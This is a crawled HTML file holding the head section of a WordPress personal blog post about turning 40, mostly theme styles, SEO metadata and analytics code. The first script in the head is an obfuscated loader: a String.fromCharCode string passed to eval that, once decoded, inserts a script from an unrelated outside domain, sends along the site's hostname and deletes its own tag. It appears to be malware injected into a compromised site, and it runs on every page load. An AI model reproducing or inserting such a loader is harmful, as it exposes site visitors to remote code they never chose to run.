

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.handbagmafia.net/turning-40/
body_size: 19565
content:

<!DOCTYPE html>
<html lang="en-AU">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>My waking thought on turning 40 - HandbagMafia %</title>
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://www.handbagmafia.net/xmlrpc.php">

	<link rel="shortcut icon" href="http://www.handbagmafia.net/wp-content/uploads/2015/01/LOGO-SMALL.png" type="image/x-icon"/>


<style>
	</style>

                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Roboto+Slab:100,300,400,700']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                    <meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v16.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="I woke up this morning, 40 years old. Turning 40 is a milestone of some sort, right?" />
	<link rel="canonical" href="http://www.handbagmafia.net/turning-40/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="My waking thought on turning 40 - HandbagMafia %" />
	<meta property="og:description" content="I woke up this morning, 40 years old. Turning 40 is a milestone of some sort, right?" />
	<meta property="og:url" content="http://www.handbagmafia.net/turning-40/" />
	<meta property="og:site_name" content="HandbagMafia" />
	<meta property="article:publisher" content="https://www.facebook.com/handbagmafiadotnet" />
	<meta property="article:published_time" content="2021-08-20T20:34:03+00:00" />
	<meta property="article:modified_time" content="2021-08-20T20:56:15+00:00" />
	<meta property="og:image" content="http://www.handbagmafia.net/wp-content/uploads/2021/08/img_1615-1.png" />
	<meta property="og:image:width" content="1140" />
	<meta property="og:image:height" content="600" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Handbagmafia" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"http://www.handbagmafia.net/#website","url":"http://www.handbagmafia.net/","name":"HandbagMafia","description":"One woman's thoughts, thrown awkwardly at the internet with reckless abandon and questionable aim","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.handbagmafia.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-AU"},{"@type":"ImageObject","@id":"http://www.handbagmafia.net/turning-40/#primaryimage","inLanguage":"en-AU","url":"https://i0.wp.com/www.handbagmafia.net/wp-content/uploads/2021/08/img_1615-1.png?fit=1140%2C600","contentUrl":"https://i0.wp.com/www.handbagmafia.net/wp-content/uploads/2021/08/img_1615-1.png?fit=1140%2C600","width":1140,"height":600},{"@type":"WebPage","@id":"http://www.handbagmafia.net/turning-40/#webpage","url":"http://www.handbagmafia.net/turning-40/","name":"My waking thought on turning 40 - HandbagMafia %","isPartOf":{"@id":"http://www.handbagmafia.net/#website"},"primaryImageOfPage":{"@id":"http://www.handbagmafia.net/turning-40/#primaryimage"},"datePublished":"2021-08-20T20:34:03+00:00","dateModified":"2021-08-20T20:56:15+00:00","author":{"@id":"http://www.handbagmafia.net/#/schema/person/b4f6af099fc25db887dad18bf863a0cb"},"description":"I woke up this morning, 40 years old. Turning 40 is a milestone of some sort, right?","breadcrumb":{"@id":"http://www.handbagmafia.net/turning-40/#breadcrumb"},"inLanguage":"en-AU","potentialAction":[{"@type":"ReadAction","target":["http://www.handbagmafia.net/turning-40/"]}]},{"@type":"BreadcrumbList","@id":"http://www.handbagmafia.net/turning-40/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.handbagmafia.net/"},{"@type":"ListItem","position":2,"name":"My waking thought on turning 40"}]},{"@type":"Person","@id":"http://www.handbagmafia.net/#/schema/person/b4f6af099fc25db887dad18bf863a0cb","name":"Handbagmafia","image":{"@type":"ImageObject","@id":"http://www.handbagmafia.net/#personlogo","inLanguage":"en-AU","url":"http://1.gravatar.com/avatar/1400d5770819bcedb21bfa69a45454d2?s=96&d=mm&r=g","contentUrl":"http://1.gravatar.com/avatar/1400d5770819bcedb21bfa69a45454d2?s=96&d=mm&r=g","caption":"Handbagmafia"},"url":"http://www.handbagmafia.net/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="HandbagMafia &raquo; Feed" href="http://www.handbagmafia.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="HandbagMafia &raquo; Comments Feed" href="http://www.handbagmafia.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="HandbagMafia &raquo; My waking thought on turning 40 Comments Feed" href="http://www.handbagmafia.net/turning-40/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.15.3 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=UA-39299355-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '7.15.3';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-39299355-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = exactmetrics_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
															__gtagTracker('config', 'UA-39299355-1', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.handbagmafia.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='gr-progress-cvdm-style-default-css' href='http://www.handbagmafia.net/wp-content/plugins/gr-progress/css/style.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='http://www.handbagmafia.net/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='http://www.handbagmafia.net/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='jetpack-videopress-video-block-view-css' href='http://www.handbagmafia.net/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-videopress/build/block-editor/blocks/video/view.css?minify=false&#038;ver=34ae973733627b74a14e' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='http://www.handbagmafia.net/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='http://www.handbagmafia.net/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.handbagmafia.net/wp-includes/css/classic-themes.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='acx_smw_widget_style-css' href='http://www.handbagmafia.net/wp-content/plugins/acurax-social-media-widget/css/style.css?v=3.3&#038;ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='http://www.handbagmafia.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='tt-public-css-main-css' href='http://www.handbagmafia.net/wp-content/plugins/tweetthis/assets/css/public-main.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='tt-public-css-theme-css' href='http://www.handbagmafia.net/wp-content/plugins/tweetthis/assets/css/themes/light.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-themes-css' href='http://www.handbagmafia.net/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.9.13' type='text/css' media='all' />
<link rel='stylesheet' id='themewing-bootstrap-css' href='http://www.handbagmafia.net/wp-content/themes/easyblog/css/bootstrap.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='themewing-bootstrap-wp-css' href='http://www.handbagmafia.net/wp-content/themes/easyblog/css/bootstrap-wp.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='themewing-font-awesome-css' href='http://www.handbagmafia.net/wp-content/themes/easyblog/css/font-awesome.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='http://www.handbagmafia.net/wp-content/themes/easyblog/css/owl.theme.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl-transitions-css' href='http://www.handbagmafia.net/wp-content/themes/easyblog/css/owl.transitions.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='http://www.handbagmafia.net/wp-content/themes/easyblog/css/owl.carousel.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='themewing-style-css' href='http://www.handbagmafia.net/wp-content/themes/easyblog/style.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='quick-style-css' href='http://www.handbagmafia.net/wp-content/themes/easyblog/themewing-style.php?ver=6.2.2' type='text/css' media='all' />
